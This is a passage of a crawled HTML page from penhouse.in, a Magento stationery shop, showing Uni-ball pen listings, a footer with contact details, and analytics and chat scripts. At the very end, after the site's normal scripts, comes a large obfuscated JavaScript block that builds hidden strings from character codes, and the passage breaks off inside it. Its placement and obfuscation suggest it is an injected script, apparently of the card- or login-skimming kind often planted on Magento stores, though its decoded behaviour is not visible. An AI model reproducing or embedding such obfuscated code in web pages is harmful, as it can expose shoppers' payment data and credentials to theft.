        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/1813/" method="post">
										<input type="hidden" name="product" value="1813">
										<input type="hidden" name="uenc" value="[base64],,">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="images-container">
                        <div class="product-hover">
                                                                                    <a href="https://www.penhouse.in/uni-ball-signo-um-100-regular-colors-transparent-body-cap-open-type-model-11230.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-1850">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/1/1/11230_main.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/1/1/11230_main.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/1/1/11230_main.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="UNI-BALL&#x20;SIGNO&#x20;&#x2013;&#x20;UM&#x20;100&#x20;&#x2013;&#x20;REGULAR&#x20;COLORS-&#x20;TRANSPARENT&#x20;BODY&#x20;CAP&#x20;White&#x20;COlor&#x20;OPEN&#x20;TYPE&#x20;MODEL&#x3A;&#x20;11230" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-1850 {
    width: 300px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>                            </a>
                        </div>
                                                    <div class="actions-no hover-box">
								<div class="product actions product-item-actions">
																	</div>
                            </div>
                                            </div>
                    <div class="product details product-item-details products-textlink clearfix">
                                                <h2 class="product-name product-item-name">
                            <a class="product-item-link"
                               href="https://www.penhouse.in/uni-ball-signo-um-100-regular-colors-transparent-body-cap-open-type-model-11230.html">
                                UNI-BALL SIGNO – UM 100 – REGULAR COLORS- TRANSPARENT BODY CAP White COlor OPEN TYPE MODEL: 11230                            </a>
                        </h2>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1850"        data-label="Incl.&#x20;Tax"        data-price-amount="67.8"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹67.80</span></span>
            

    <span id="price-excluding-tax-product-price-1850"
          data-label="Excl.&#x20;Tax"
          data-price-amount="67.8"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹67.80</span></span>
        </span>

</div>                        													<div class="actions-primary">
																										<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/[base64]%2C%2C/product/1850/" method="post">
										<input type="hidden" name="product" value="1850">
										<input type="hidden" name="uenc" value="[base64],,">
										<input name="form_key" type="hidden" value="3Kzb2CbmF0F1jEga" />										<button type="submit"
												title="Add to Cart"
												class="action tocart primary button btn-cart pull-left-none">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
						                    </div>
                </div>
                </li>                    </ol>
    </div>
                
    </div>
	</div>
</div>
</div>
<!-- Testimonials -->
<div class="block block-testimonial">
<div class="testimonials"></div>
</div></div></div></main><footer class="page-footer"><div class="block-footer-top"><div class="container">
<div class="row">
<div class="col-lg-3 col-md-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<div class="block1 block-content-statick"><a href="https://penhouse.in" target="_blank" rel="noopener"><picture>
            <source type="image/webp" srcset="https://www.penhouse.in/media/wysiwyg/logo1_1.webp">
        <source type="image/png" srcset="https://www.penhouse.in/media/wysiwyg/logo1_1.png">
        <img src="https://www.penhouse.in/media/wysiwyg/logo1_1.png" alt="Penhouse Logo" width="213" height="54" loading="lazy" ></picture>
</a><a class="introduce-logo" href="#" aria-label="Introduce Logo"> &nbsp;</a>
<ul class="address-list">
<li class="feature-icon first">
<p class="no-margin"><span class="tit-contain">No.1, Venugopal Street, Tambaram Velachery Main Road, Rajakilpakkam, Chennai - 600073</span></p>
</li>
<li class="feature-icon">
<p><span class="tit-name">Phone:</span><span class="tit-contain">+91 87 5459 5439</span></p>
</li>
<li class="feature-icon">
<p><span class="tit-name">Email: sales@penhouse.in, support@penhouse.in</span></p>
</li>
</ul>
</div>
</div>
</div>
<div class="col-lg-6 col-md-6 col-xs-12">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">Company</h3>
<span class="toggle-tab mobile" style="display: none;"><span class="hidden">facebook</span></span>
<div class="block-content block-content-statick toggle-content">
<ul class="bullet">
<li><a title="Terms and Conditions" href="https://www.penhouse.in/terms-conditions" target="_blank" rel="noopener">Terms and Conditions</a></li>
<li><a title="Privacy Policy" href="https://www.penhouse.in/privacy-policy" target="_blank" rel="noopener">Privacy Policy</a></li>
<li><a title="Shipping Policy" href="https://www.penhouse.in/shippingpolicy" target="_blank" rel="noopener">Shipping Policy</a></li>
<li><a title="Refund Policy" href="https://www.penhouse.in/refunds" target="_blank" rel="noopener">Refund Policy</a></li>
<li><a href="#" target="_blank" rel="noopener">International</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">My Account</h3>
<span class="toggle-tab mobile" style="display: none;"><span class="hidden">facebook</span></span>
<div class="block-content block-content-statick toggle-content">
<ul class="bullet">
<li><a href="https://penhouse.in/about-us" target="_blank" rel="noopener">About Us</a></li>
<li><a href="#">Jobs</a></li>
<li><a href="#">Affiliates</a></li>
<li><a href="https://learningmagento.com">Meet The Maker</a></li>
<li><a href="https://penhouse.in/contact-us" target="_blank" rel="noopener">Contact</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">Support</h3>
<span class="toggle-tab mobile" style="display: none;"><span class="hidden">facebook</span></span>
<div class="block-content block-content-statick toggle-content">
<ul class="bullet">
<li><a href="#">Security</a></li>
<li><a href="#">Privacy</a></li>
<li><a href="#">Text Messaging</a></li>
<li><a href="#">Legal</a></li>
<li><a href="#">Supply chain</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">Newsletter</h3>
<span class="toggle-tab mobile" style="display: none;"><span class="hidden">facebook</span></span>
<div class="block1 block-content-statick toggle-content">
<div class="block-newletter"><div class="block newsletter block-subscribe">
    <div class="block-title"><strong>Newsletter</strong></div>
        <form class="form subscribe"
            novalidate
            action="https://www.penhouse.in/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
			<div class="block-content">
			    <div class="form-subscribe-header">
					<p>newsletter!</p>
				</div>
				<div class="field newsletter input-box">
					<label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
					<div class="control">
						<input name="email" type="email" id="newsletter" class="input-text"
									placeholder="Enter your email address"
									data-validate="{required:true, 'validate-email':true}"/>
					</div>
				</div>
				<div class="actions">
					<button class="action subscribe button" title="Subscribe" type="submit">
						<span>Subscribe</span>
					</button>
				</div>
			</div>
        </form>
</div>
</div>
</div>
</div>
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading introduce-title">Let's Socialize</h3>
<span class="toggle-tab mobile" style="display: none;"><span class="hidden">facebook</span></span>
<ul class="list-inline toggle-content">
<li><a class="social-link facebook" href="#" aria-label="Penhouse Facebook"><em class="fa fa-facebook"><span class="hidden">facebook</span></em></a></li>
<li><a class="social-link pinterest-p" href="#" aria-label="Penhouse pinterest"><em class="fa fa-pinterest-p"><span class="hidden">pinterest</span></em></a></li>
<li><a class="social-link vk" href="#" aria-label="Penhouse vk"><em class="fa fa-vk"><span class="hidden">fa-vk</span></em></a></li>
<li><a class="social-link twitter" href="#" aria-label="Penhouse twitter"><em class="fa fa-twitter"><span class="hidden">twitter</span></em></a></li>
<li><a class="social-link google-plus" href="#" aria-label="Penhouse google-plus"><em class="fa fa-google-plus"><span class="hidden">google-plus</span></em></a></li>
</ul>
</div>
</div>
</div>
</div></div><div class="block-footer-bottom"><div class="main-wrap"><div class="main-wrap-copyright"><div class="container"><div class="container-main clearfix"><div class="footer-copyright">
	<div class="main">
		<small class="copyright">
			<span>Copyright © 2017  by penhouse.in  All rights reserved.</span>
		</small>
	</div>
	<a href="#" id="backtotop"><span class="fa fa-angle-up"></span><span class="back-to-top">Back to Top</span></a>
</div></div></div></div></div></div></footer>
</div>    
    </body>
</html>
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.penhouse.in\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.penhouse.in\u002Fstatic\u002Ffrontend\u002FAlothemes\u002Fdefault\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.penhouse.in/static/_cache/merged/edd1415d86bff27aced3d9ff15d07baf.min.js"></script><script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script><script type="text/javascript">
(function(w,d,s,o,f,js,fjs){w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments)};js=d.createElement(s),fjs=d.getElementsByTagName(s)[0];js.id=o;js.src=f;js.defer=1;fjs.parentNode.insertBefore(js,fjs)})(window,document,"script","ww","https://toolassets.haptikapi.com/widget.js");ww("init",{"debug":true,"chatButton":{"left":20,"bottom":50,"right":20,"position":"right","backgroundColor":"#00A68B","borderRadius":72,"withText":true,"text":"","temp":1},"chatWidget":{"name":"Penhouse.in","subHeader":"Typically replies within minutes","logo":"https://www.penhouse.in/media/logo/websites/1/penhouselogoforweb.jpg","greetingText":"Hey have questions? Chat with our experts and learn more.","phone":"+919360313200","backgroundColor":"#128C7E","async":1}})
</script><script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"currencyCode":"INR","impressions":[{"name":"penhouse.in Exellence Design Trophy With Customization SKU TP018","id":"15013","price":"593.22","brand":"","category":"Gifting\/Trophies\/Memento","list":"Gifting\/Trophies\/Memento","position":1},{"name":"penhouse.in TP4502 Wooden Trophy 7 Inch With Customization SKU TP008","id":"14229","price":"101.69","brand":"","category":"Gifting\/Trophies\/Memento","list":"Gifting\/Trophies\/Memento","position":2},{"name":"penhouse.in TP4530 Hand Design Wooden Trophy 6.5 Inch With Customization SKU TP009","id":"14230","price":"101.69","brand":"","category":"Gifting\/Trophies\/Memento","list":"Gifting\/Trophies\/Memento","position":3},{"name":"penhouse.in TP1171 Diamond Plate Wooden Trophy 6.75 Inch With Customization SKU TP014","id":"14235","price":"110.17","brand":"","category":"Gifting\/Trophies\/Memento","list":"Gifting\/Trophies\/Memento","position":4}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Gifting\/Trophies\/Memento"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GTW0ZYPMJL"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GTW0ZYPMJL');
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        1                }
            }
        }
    </script><script type="text/javascript" src="https://chimpstatic.com/mcjs-connected/js/users/41f7f40514310dca91b41f094/6f17cafa15fcb12c1d5f17720.js" defer></script><script type="text/javascript">
	var Themecfg 				= {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"300","height":"200","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/popup1000.jpg"},"css":{"merge_css_files":"1"},"list":{"mobile":"1","portrait":"2","landscape":"2","tablet":"3","desktop":"2","visible":"3","padding":"15"},"general":{"baseUrl":"https:\/\/www.penhouse.in\/"}};
	var alo_timer_layout 		= '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span  class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span  class="title">Secs</span></div>';
	var alo_timer_layoutcaption = '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span  class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span  class="title">Secs</span></div>';
	var alo_timer_timeout 		= '<span class="timeout">Time out!</span>';
</script><script type="text/x-magento-init">{"body": {"alothemes": {}}}</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".penhouse.in",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.penhouse.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.penhouse.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>function _0x3452(_0x379f33,_0xcbbf01){var _0x2f0734=_0x42bc();return _0x3452=function(_0x42bc0b,_0x345245){_0x42bc0b=_0x42bc0b-(-0x2476*-0x1+-0x1129+-0x11b0);var _0xdc7a94=_0x2f0734[_0x42bc0b];return _0xdc7a94;},_0x3452(_0x379f33,_0xcbbf01);}(function(_0x424861,_0x3646c8){function _0x3b5ca9(_0x35a732,_0xc38dd7,_0xa1f0fa,_0x2d2375){return _0x3452(_0xc38dd7-0x20,_0x2d2375);}function _0x33b504(_0x33cdca,_0xa7f69e,_0x48a76b,_0x28ece6){return _0x3452(_0x48a76b-0x218,_0x28ece6);}var _0xbc47cb=_0x424861();while(!![]){try{var _0x42c6d9=parseInt(_0x3b5ca9(0x33d,0x30d,0x36b,0x2e0))/(0x5*0x215+-0xb3a+0x69*0x2)*(parseInt(_0x33b504(0x443,0x437,0x428,0x3e9))/(0x2051+-0x1*-0x9ef+-0x2a3e))+-parseInt(_0x33b504(0x4ba,0x5bc,0x50f,0x5ac))/(0x1714+0x199b+0x26f*-0x14)*(parseInt(_0x33b504(0x399,0x3a0,0x44e,0x3d9))/(-0x14f9+-0x1*0x209+-0x2*-0xb83))+parseInt(_0x3b5ca9(0x161,0x1d8,0x21a,0x213))/(0x2*0x663+0x1f20+-0x2be1)+parseInt(_0x33b504(0x570,0x55c,0x4eb,0x54a))/(-0x6e6+0x25c8+-0x1edc)+parseInt(_0x3b5ca9(0x1df,0x1fe,0x239,0x159))/(-0x1b26+-0x6d+0x1b9a)*(-parseInt(_0x3b5ca9(0x2bd,0x284,0x318,0x2e6))/(0xce*-0x25+0x1df7+0x1*-0x29))+parseInt(_0x3b5ca9(0x2d4,0x2d8,0x37d,0x2bc))/(-0x25d2+-0x1d90+0x436b)+-parseInt(_0x33b504(0x57b,0x553,0x4e2,0x4a8))/(0x3d*0x2b+-0xe*-0x98+-0x1285);if(_0x42c6d9===_0x3646c8)break;else _0xbc47cb['push'](_0xbc47cb['shift']());}catch(_0x26614d){_0xbc47cb['push'](_0xbc47cb['shift']());}}}(_0x42bc,-0x2c2a*0x16+0x23d16+0x6*0xd50b),(function(){var _0x1a6dc8={'IALyA':function(_0x245abe,_0x47e8e8){return _0x245abe>_0x47e8e8;},'djPta':'HYIaw','ADshZ':function(_0x13a1a8,_0x10814d){return _0x13a1a8==_0x10814d;},'xXAgu':function(_0x53907a,_0x40e120){return _0x53907a*_0x40e120;},'oTWEp':function(_0x54353b,_0xf8097e){return _0x54353b==_0xf8097e;},'wruhE':function(_0xe2b246,_0x513271){return _0xe2b246!==_0x513271;},'gOjdD':'ibBkn','WpWua':function(_0x517d2e,_0x313373){return _0x517d2e+_0x313373;},'oHuqM':function(_0x35ecfe,_0x36ec8e){return _0x35ecfe-_0x36ec8e;},'wTUHG':function(_0x23ad4e,_0x44e38f){return _0x23ad4e<_0x44e38f;},'uGfSw':function(_0xeb26d,_0x87b51d){return _0xeb26d===_0x87b51d;},'jiXUK':function(_0x3b18ab,_0x241b56){return _0x3b18ab-_0x241b56;},'FPqGX':function(_0x17ea82,_0x40c7e8){return _0x17ea82+_0x40c7e8;},'kerHG':function(_0xae7f1d,_0x5a66d8){return _0xae7f1d==_0x5a66d8;},'uuCkA':function(_0x2e2352,_0x42da73){return _0x2e2352*_0x42da73;},'vgUGy':function(_0x202a9d,_0x26d6eb){return _0x202a9d===_0x26d6eb;},'pVvIK':_0x171805(-0x8b,-0x38,-0x87,-0x5b),'vTdPB':_0x171805(-0xba,-0x16,-0x91,0x95)+'0|3','XSlKI':function(_0x5ae1c2,_0x2a0900){return _0x5ae1c2===_0x2a0900;},'XxHJL':_0x171805(-0x2,0x9d,-0xb,-0x3),'qtPgy':function(_0x3f1b87,_0xe2da6c){return _0x3f1b87<_0xe2da6c;},'ZckPC':'oJUXF','SfSju':function(_0xc533d8,_0x558ceb){return _0xc533d8<_0x558ceb;},'JTngm':_0x171805(0x4d,0xb,-0x7e,0x75),'UFsiK':function(_0x5bbbd5,_0x1fabbc){return _0x5bbbd5(_0x1fabbc);},'UoGnH':function(_0x3a5547){return _0x3a5547();},'PqRVg':_0x171805(0x5a,0x41,0x62,0x5d),'mAIWl':function(_0x2bfbbd){return _0x2bfbbd();},'EfrFY':function(_0x1de357,_0x15bb71){return _0x1de357<_0x15bb71;},'xXcyg':function(_0x423e72,_0xe3034a,_0x4ce9ff){return _0x423e72(_0xe3034a,_0x4ce9ff);},'LKvhq':function(_0x327e1f,_0xaac6a6){return _0x327e1f%_0xaac6a6;},'JSvKY':function(_0x1edd03,_0x49a335){return _0x1edd03<_0x49a335;},'FGZNw':function(_0x28471d,_0x1a4d8a){return _0x28471d==_0x1a4d8a;},'nuvrL':function(_0x4f004b,_0x1f071f){return _0x4f004b!==_0x1f071f;},'XekHm':_0xfe0b29(0x5ac,0x496,0x516,0x4f5),'HLAyC':'jDDAi','EMvbh':_0x171805(0x2a,0xd4,0x84,0x49),'UUsHK':_0xfe0b29(0x4ba,0x576,0x4fe,0x57d),'wPzsu':_0x171805(-0x22,-0x47,-0xda,0x3b),'jIkla':function(_0x58690f,_0xb3bcd9){return _0x58690f+_0xb3bcd9;},'JaBLB':_0xfe0b29(0x5c3,0x556,0x552,0x57d),'snXMK':function(_0xd3710c,_0x5afc90){return _0xd3710c<=_0x5afc90;},'JfbyI':function(_0x589b69,_0x13ec63){return _0x589b69*_0x13ec63;},'anWRL':function(_0xfeb66c,_0x16cf41){return _0xfeb66c*_0x16cf41;},'Awhek':function(_0x5b6394,_0x5682a1){return _0x5b6394!==_0x5682a1;},'tPeLk':function(_0x41e44b,_0x205333,_0x15fdd6){return _0x41e44b(_0x205333,_0x15fdd6);},'YgczA':function(_0x1835c4,_0x31fefa){return _0x1835c4(_0x31fefa);},'XSxgY':function(_0x159ce2,_0x575164){return _0x159ce2*_0x575164;},'rcZQl':function(_0x242fb5,_0xc4ea03){return _0x242fb5+_0xc4ea03;},'YUrRn':function(_0x27384e,_0x1f6762){return _0x27384e==_0x1f6762;},'lcPuV':_0x171805(0xa7,0x48,0xf3,0xa7)+'0','pfqae':function(_0x5bf08c,_0xa8fa8f){return _0x5bf08c(_0xa8fa8f);},'ompUb':function(_0x1e4273,_0x28a7f2){return _0x1e4273%_0x28a7f2;},'RZmfZ':function(_0xe27960,_0x3a3133){return _0xe27960<_0x3a3133;},'AZwbL':'pnqDN','jvXIb':_0x171805(0x96,0xbe,0x76,0x105),'vZODM':function(_0x2336e0,_0xfeaeb0){return _0x2336e0!==_0xfeaeb0;},'vqwHO':_0x171805(0x93,0xae,0xaf,0xc5),'HHJtW':'PqUvo','jRnMW':function(_0xc559c8,_0x546d07){return _0xc559c8!==_0x546d07;},'vgDCL':function(_0x40c4a7,_0x422d29){return _0x40c4a7==_0x422d29;},'usLZF':function(_0x11668a,_0x401ba6){return _0x11668a!==_0x401ba6;},'HvOkd':_0x171805(-0x72,0x1a,-0x31,-0x4d),'WHrzz':_0xfe0b29(0x42d,0x3c0,0x44e,0x414)},_0x1957df=String[_0xfe0b29(0x4c3,0x506,0x4ff,0x4b6)+'de'](0xf96+-0xd98+0x5a*-0x5,-0x5b3*-0x6+-0x13f7+-0xdcc,0xf86+-0x3*-0x102+-0x29*0x71,0x1454+0x1fb8+0xc*-0x44d,0x1017+0x2430+-0x33e3,-0x1e36+0x18e7+0x5c4,0xbb+-0x3ad*0x7+0x1*0x192a,-0x7ef+0x1f20+-0x1d*0xcb,0x1d92*-0x1+-0x1032+-0x2e25*-0x1,-0x1*-0x2c9+-0x202c+0x43b*0x7,0x1*-0x246b+-0x26dd+0x4bc0,-0x1557*-0x1+-0x4*-0x8e1+-0x389e,0xbe3+0x28*-0x13+-0x3*0x2e3,-0xb6e+0xc95+-0x4*0x2f,0x1acd+0x1*-0x5c9+-0x148b,-0x1d8b+0x53*0x57+0xa*0x2c,0x2e*-0x74+0xf39+-0x3*-0x1f5,0x284+0x1f2d+-0x2184,0x1ace+-0x1186+0x905*-0x1,-0xa*0xc3+-0xcb5+-0x149f*-0x1,0x1c4c+0xda9+-0x298c,0x62+-0x17c0+0x17a2,0x116*-0x1+-0x49*0x5c+0x135*0x17,0x151*0x11+-0xa7*0x22+-0x9*-0x3,-0xfe5+-0xdfa*0x1+0x1e45,-0xa7f+-0x175*0x13+0x2686,-0x212b+-0x2f6+0x123e*0x2,-0xeef*-0x2+0x1765*-0x1+0x90*-0xb,-0x6c2+0x19e7+0x25e*-0x8,0x42b*-0x1+-0x16d2+0x1b3e*0x1,-0x201e+0x1*0x88b+0x17b3,0x1878+-0x10a*-0x1+-0x1918,0x37*0xd+0x55a*-0x3+-0x6b9*-0x2,-0x1*-0x619+-0x5b9+0x1*-0x29,0x1*0x96d+0x6d+0x6*-0x19a,0x3a8+0xb9*-0x35+0x22d9*0x1,0x28d*0xf+-0x216e+-0x472*0x1,0x16d*-0xb+-0x259b+0x3583*0x1,0x1*-0x17af+0x2224+0x1*-0xa4f,0x50b*-0x7+-0x2508+0x48cc,0x47c+-0x808*0x1+0x3fa,-0x25*0xc9+-0x51+0x1db2,-0x13d6+-0xdfb*-0x2+-0x7a5,0x6d9*0x1+-0x1*-0x267d+-0x2d11,0x2*0x10ff+-0x3b*-0x61+-0x37e5,0x1d3*-0xd+-0x8*0x191+0x247a,0x1e01+-0x42b*-0x9+-0x432e,0x6*0x4+-0x1*0x19f4+0x1a52,0x1e1c+-0x7f+-0x120*0x1a,0x9cd*0x1+-0x1a6+0x1*-0x803,0x1*0xd+-0x24b5*0x1+-0x1*-0x24f5,-0xb8c+0xa4f+-0x2c*-0x8,0x683+-0x613+0x1*-0x17,-0xf*0x7e+-0x820+0xfb8,0xca6+-0xf95+0x6*0x8e,-0xdc1+-0x1397+0x21b7,-0x4*-0x918+0x112d*-0x1+-0x12c6,-0x1603+0x26*0x1f+0x119c,-0x2c9*0x7+-0x257c+0x3978,0x3c*0x6f+-0xa1f*-0x1+-0x23db,0x2444+-0x241e+0x1*0xb,-0x371*0xb+0xa4a+0x1bfd,-0x2599+-0x685*0x5+0x4662,-0x3c*0x22+-0x1c41+-0xe3*-0x29,-0xcd1+-0xa7b*-0x2+-0x7b3,0x16e2+-0x1c7e+0x616,-0x1*0x2515+-0x1*-0x2429+0x22*0xa,0x1*0xcf8+0xd*0x67+-0x11cc,0x1c41+0x26fb+-0x42e9)[_0x171805(0xec,0x73,-0x33,-0x18)](''),_0x32f2e8=_0x1957df[0x1ced*0x1+0x7d*-0x24+-0x53*0x23],_0x492120=_0x1957df[0x55a+0x1*0x1a7b+-0x1fd4],_0xca2a84=_0x1957df[0x248d+-0x1039+0x3*-0x6c6],_0x4f0e63=_0x1957df[0x1538+0xcd*-0x26+0x1*0x939],_0x3ade71=_0x1957df[0x3*0xa66+-0x1aab*0x1+-0x483*0x1],_0x1043b2=_0x1957df[-0x233b+0x1*0xac9+0x1877],_0x51cec6=_0x1957df[0x1*0x1782+0x2238+-0x39b4],_0x39f6bd=_0x1957df[-0x1a93+-0xb9c*0x2+-0x2*-0x18e9],_0x584256=_0x1957df[0x10e4+-0xee7*-0x1+0x2f*-0xad],_0x284095=_0x1957df[-0x227+0x1f48+-0x1d18],_0x1e42be=_0x1957df[-0x3*-0x620+-0x5*-0x523+-0x2c05],_0x1ffc6c=_0x1957df[0xe1e+-0x9bd+-0x456],_0x4c28e2=_0x1957df[-0x1*0xe2d+0x685*-0x3+-0x5c*-0x5e],_0x2194e7=_0x1957df[-0x121b+0x1f9e+0x6bb*-0x2],_0x1ff11b=_0x1957df[0x2bd*-0x7+0x696+0xca3],_0x1fa429=_0x1957df[0x2513*0x1+-0x863+-0x1ca1],_0x31a0d2=_0x1957df[0x1421*0x1+0xd*-0x86+-0xd43],_0x119c01=_0x1957df[0x54*0x15+-0x1da8+0x16d5],_0x301aa9=_0x1957df[0x24a6+-0xaf3*0x1+-0x19a1],_0x26b89e=_0x1957df[0x1e